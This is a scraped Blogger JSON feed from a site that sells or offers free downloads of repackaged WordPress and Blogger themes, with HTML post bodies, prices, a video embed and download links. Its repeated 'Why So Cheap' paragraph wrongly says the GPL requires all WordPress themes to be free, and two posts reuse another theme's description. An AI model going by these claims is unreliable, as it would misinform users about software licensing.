\/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  At the heart of HyperMag lies a commitment to blazing-fast loading times and\n  impeccable performance. Built with Google Core Web Vitals in mind, HyperMag\n  guarantees lightning-quick page loads on both desktop and mobile devices. Say\n  goodbye to sluggish load times and hello to a website that not only looks\n  stunning but also delivers a seamless and responsive browsing experience,\n  leaving a lasting impression on your audience.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n  \u003Cli\u003EFeatured Ads Placement\u003C\/li\u003E\n  \u003Cli\u003E+6 Content Blocks\u003C\/li\u003E\n  \u003Cli\u003E+8 Ads Placements (In-Feed, In-Article, Custom)\u003C\/li\u003E\n  \u003Cli\u003ETable of Contents\u003C\/li\u003E\n  \u003Cli\u003EPost Cards (Post, Download, Product, Custom)\u003C\/li\u003E\n  \u003Cli\u003EContent Pagination\u003C\/li\u003E\n  \u003Cli\u003EDownload Page and Safe Page (SafeLink)\u003C\/li\u003E\n  \u003Cli\u003ECustom Related Posts (Related, Label, Recent)\u003C\/li\u003E\n  \u003Cli\u003EDisqus and Facebook Comments\u003C\/li\u003E\n  \u003Cli\u003EEmbed YouTube Videos and Images in Comments\u003C\/li\u003E\n  \u003Cli\u003EPosts Gadgets (Sidebar)\u003C\/li\u003E\n  \u003Cli\u003ENative Mailchimp Subscribe Form\u003C\/li\u003E\n  \u003Cli\u003ESidebar Display Options\u003C\/li\u003E\n  \u003Cli\u003EFlexible Footer Ads Placement\u003C\/li\u003E\n  \u003Cli\u003EAdvanced Footer Section\u003C\/li\u003E\n  \u003Cli\u003ENative Cookie Consent\u003C\/li\u003E\n  \u003Cli\u003EShortcut Keys Support\u003C\/li\u003E\n  \u003Cli\u003ECore Web Vitals and SEO Optimization Ready\u003C\/li\u003E\n  \u003Cli\u003EFully Customizable Layout, Fonts, Background and Colors\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/probloggertemplates.com\/templates\/hypermag\/\" target=\"_blank\"\u003EOfficial version\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.bongseiha.com\/p\/purchase-form.html\" target=\"_blank\"\u003E[Buy Premuim Only $5 ]\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: currentcolor; border-style: solid; border-width: 0px; box-sizing: border-box; color: #64748b; font-family: Inter, Arial, sans-serif; font-size: 16px; margin-bottom: 0px;\"\u003E\u003C\/div\u003E\n\u003Cdiv id=\"gtx-trans\" style=\"left: 185px; position: absolute; top: 1466px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/2884971963079816301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/hypermag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2884971963079816301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/2884971963079816301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/hypermag.html","title":"HyperMag"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNy3VvZEd8ShCwgF1Aqt89PB-9FTyThQzL5I6YX48VyeWfqZbg1uioW8xPlPEIEkkr73TB-NgU0qmou5xQOdyYKh5UdURJWHRmnMeK_Gb1_yCY2X-7R5pT33fs66ARFbxrdQ4pBd5kCqYFPTVUYJFqBh_no1EPuhkJJlZIdUnlnj7XRDixFturC-PY92A\/s72-c\/Hyper%20Mag%20blogger%20TemplatePremuim.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-169128947239159356"},"published":{"$t":"2025-11-12T12:15:00.000-08:00"},"updated":{"$t":"2025-11-12T12:15:12.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Atlas – Creative Magazine \u0026 News Blogger Theme"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinIHpW6d3A4hYJ8wl6xI-usmdVgRKE7OG7scDR8SwFfBHZ4JxVxHldzBDY9AnA3pxJazbklWXSP0OxbnZlYVXLmRaGK7GjnvaN2vpfIz7nzgSuThO8GQLPRhDfuBx7Gd4gIOuaoeGdPltqRrOF1dIn2PjOa4cv01AD-p9Py_gTrXio28cvDekYmwIpIkk\/s660\/Papr%20-%20Newspaper%20News%20.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil506UlMR5moJStzYgSGIMYDGwkUXebHfRmSImM7ekUQmMrHaok9mQ6043YfUJmw0us8l-IM-cAvEhZuN7lywFBj7WLlAF35jcpJwCt8xIAccRMOx0TbpfiHe03VV3nwgGZMnHy300ZM49fE_M54Jna8Kuas-P9ba2-3Yf_-mLsFbTdVUKd7-WcyDloWw\/s3000\/22.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlhJrY0sI70DM1b4Wza27Hs0pIsGATH587kFMJUXtXWl2zaz1TCjDn675MPkydDnkGWkdGsXZiPAvT35wXBWSHQmaQVyNrbmbZuOVP-L8-j2ItQ_z_qtWj7KFxBspoy5SrHTYD1x8H5rK5oxFzEJspNx7RG_uX1SFNxdVSxb91aVz9AMFvUdZ0uTbGoI\/s7408\/33.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n      \u003Cspan\u003E90% Off\u003C\/span\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ year \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$9.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  \u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/169128947239159356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/atlas-creative-magazine-news-blogger.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/169128947239159356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/169128947239159356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/09\/atlas-creative-magazine-news-blogger.html","title":"Atlas – Creative Magazine \u0026 News Blogger Theme"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinIHpW6d3A4hYJ8wl6xI-usmdVgRKE7OG7scDR8SwFfBHZ4JxVxHldzBDY9AnA3pxJazbklWXSP0OxbnZlYVXLmRaGK7GjnvaN2vpfIz7nzgSuThO8GQLPRhDfuBx7Gd4gIOuaoeGdPltqRrOF1dIn2PjOa4cv01AD-p9Py_gTrXio28cvDekYmwIpIkk\/s72-c\/Papr%20-%20Newspaper%20News%20.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1552161241773755215"},"published":{"$t":"2025-11-12T12:00:00.000-08:00"},"updated":{"$t":"2025-11-12T12:05:25.564-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Victory - Esports \u0026 Gaming Elementor Template Kit"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n  \u003Ca\n    href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s1600\/esport.webp\"\n    style=\"display: block; padding: 1em 0; text-align: center; \"\n    \u003E\u003Cimg\n      alt=\"\"\n      border=\"0\"\n      data-original-height=\"675\"\n      data-original-width=\"1200\"\n      src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s1600\/esport.webp\"\n  \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Meet Victory.GG the elementor e-sport kit for e-sport team. Victory.gg style\n  concept is based on cyberpunk style color, with combination dark blue and\n  crimson color it showed how bold your team is. Victory.GG is rich with\n  features like Live Stream, Team List, E-Sport Team Page, Player List,\n  Achievement, and so-on. This is the most complete E-Sport website for your\n  Team.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Victory.GG also fast, powerful and easy to use. All you need just drag and\n  drop and replace the image and the content within the kit. No code required to\n  modify this theme. It powered with Hello Theme, therefore it is, fast and\n  light, you don’t need to worries, that your fans will slowly visit your\n  website. Go get the Victory.GG kit now! And go get your Victory!\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003ETemplates :\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Col\u003E\n    \u003Cli\u003EStyle Heading\u003C\/li\u003E\n    \u003Cli\u003EStaff Page\u003C\/li\u003E\n    \u003Cli\u003EMember Page\u003C\/li\u003E\n    \u003Cli\u003EPartner Page\u003C\/li\u003E\n    \u003Cli\u003ETeams Page\u003C\/li\u003E\n    \u003Cli\u003ESub-Teams Page\u003C\/li\u003E\n    \u003Cli\u003EPost Archive Page\u003C\/li\u003E\n    \u003Cli\u003ESingle Post Page\u003C\/li\u003E\n    \u003Cli\u003E404 Not Found Page\u003C\/li\u003E\n    \u003Cli\u003ESearch Result Page\u003C\/li\u003E\n  \u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003ESections :\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cul\u003E\n    \u003Cli\u003EHeader\u003C\/li\u003E\n    \u003Cli\u003EFooter\u003C\/li\u003E\n    \u003Cli\u003EMember Pop\u003C\/li\u003E\n    \u003Cli\u003EBootcamp Pop Up\u003C\/li\u003E\n    \u003Cli\u003ERequired Plugins (will be installed automatically) :\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003EElementor\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cul\u003E\n    \u003Cli\u003EPremum Addons\u003C\/li\u003E\n    \u003Cli\u003EElementsKit Lite\u003C\/li\u003E\n    \u003Cli\u003ESticky Header Effects for Elementor\u003C\/li\u003E\n    \u003Cli\u003E\n      Elementor Pro upgrade is required for some templates and features (not\n      included)\n    \u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003EHow to Install:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Install and Activate the “Envato Elements” plugin from Plugins \u0026gt; Add New in\n  WordPress\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EDo not unzip\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Go to Elements \u0026gt; Installed Kits and click the Upload Template Kit button.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Before importing a template, ensure the Install Requirements button is clicked\n  to activate required plugins\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca\n    class=\"button blue\"\n    href=\"https:\/\/1024terabox.com\/s\/1qAU7047jV0Iiu3yq-7XiEA\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EFree Download\u003C\/a\n  \u003E\n  \u003Ca\n    class=\"button red\"\n    href=\"https:\/\/sports-themexpose.blogspot.com\/\"\n    rel=\"nofollow\"\n    target=\"_blank\"\n    \u003EDemo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1552161241773755215\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/victory-esports-gaming-elementor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1552161241773755215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1552161241773755215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2025\/11\/victory-esports-gaming-elementor.html","title":"Victory - Esports \u0026 Gaming Elementor Template Kit"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWhgEw1FM_1vS10E87furNmTIVnx42ZR2Vox7N_KapTz524PF_WFwGqT_F1mf8Q4PFgEzx1VHlUciZA8S2U2Z2WhhNVEsl4CBUmPYS4B_8EqFazb69joYAqoXB8pigLyOCtuRwmUlaH_2WrQY0Gmn0fR6Vq8E5qlOCVnnK7oVg0K5Pt1rOO9syCIyTH8\/s72-c\/esport.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/WordPress?alt=json-in-script&callback=rls&max-results=5
body_size: 6411
content:
// API callback
rls({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/WordPress?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/WordPress"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/WordPress\/-\/WordPress?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"108"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-4437505835848815244"},"published":{"$t":"2025-11-22T22:56:06.401-08:00"},"updated":{"$t":"2025-11-22T23:01:56.563-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Bopea - Newspaper \u0026 Magazine WordPress Theme"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Transitions\"\n        height=\"400\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYJxlUv3bVYy1Q2jbghqPKbat7fYfujQodNI_k5r87rvJS06rEP_BLG0Rj7PTMq4uL-Iin-agPE5LDPQ4n73YRC03uvJ61PyO13BYzVBmZG6SObJSPeZbrebUlvnzyBRzUqT_xPF1ph68zrhCQYaP9_AWPWdJebJOsgehWirW5sNcVgqpCmt6zKNBays\/s1125\/Bophear.webp\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg\n        alt=\"Image\"\n        height=\"286\"\n        src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_cG-FVitPxxRnYEpYmll2Iqs-rveZBZr-H6cCL4Xsr0HbZf9G8f6fmPlXcB3A-UAXczSUjgFNGdUIrDCrXW0ZMePWrlQPJ0QoeFO_bhwQV3L_WAy-4pC2u9MdHWO7CuVbZxAo8ddM6QDaM1dBVMbEHwx8EozcCDu3FsgMh9YIxNQiW_jJ6PaZKh1qEFU\/s600\/W88Boom%20Template.webp\"\n        width=\"400\"\n      \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"myprice\"\u003E\n  \u003Cdiv class=\"lbp\"\u003E\n    \u003Cspan class=\"stock\"\u003E\n    \u003C\/span\u003E\n    \u003Cdiv class=\"price\"\u003E\n      \u003Cs\u003E$39 \/ orignal \u003C\/s\u003E\n      \u003Cspan class=\"item_price\"\u003E$2.99\u003C\/span\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cul style=\"text-align: left;\"\u003E\n    \u003Cli\u003E100% Responsive Design\u003C\/li\u003E\n    \u003Cli\u003EBoxed Layout\u003C\/li\u003E\n    \u003Cli\u003EImpressive Ajax Mega Menu\u003C\/li\u003E\n    \u003Cli\u003EVideo Blocks\u003C\/li\u003E\n    \u003Cli\u003EOrganized Layers\u003C\/li\u003E\n    \u003Cli\u003EIDMB API\u003C\/li\u003E\n  \u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EReview\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca class=\"button blue\" href=\"https:\/\/wpenjoy.com\/themes\/videolife-pro\/\"\n    \u003EView Original Demo\u003C\/a\n  \u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  Streamlab is the ideal WordPress theme for video streaming platforms, TV show\n  websites, movie blogs, and other video-rich applications. Designed with\n  stunning UI\/UX, it offers a fully responsive experience, seamless\n  functionality, and customization options to transform your site into a\n  professional media streaming platform.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Ch2\u003EWhy So Cheap\u003C\/h2\u003E\n\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    WordPress enforces the GPL\/GNU license on ALL plugins \u0026amp; themes that 3rd\n    party developers create for WordPress. The GPL license means that every\n    script written for WordPress and their derivatives, must be free (Including\n    all plugins and Themes). We are able to offer prices which are incredibly\n    low for official items due to the fact we purchase all items directly from\n    the authors and redistribute them to the public. The Price is a one-time\n    price for full access, It's not a recurring payment. Original Author Support\n    is not included if purchased from WorldPressIT.\n  \u003C\/div\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E\n    jwplayer(\"my-video\").setup({\n      file: \" https:\/\/1a-1791.com\/video\/fwe2\/2b\/s8\/2\/2\/H\/U\/t\/2HUtx.caa.mp4\",\n      width: \"100%\",\n      aspectratio: \"16:9\",\n      autostart: true,\n      loop: true,\n      image: \"\",\n      primary: \"html5\",\n      hlshtml: true,\n    });\n  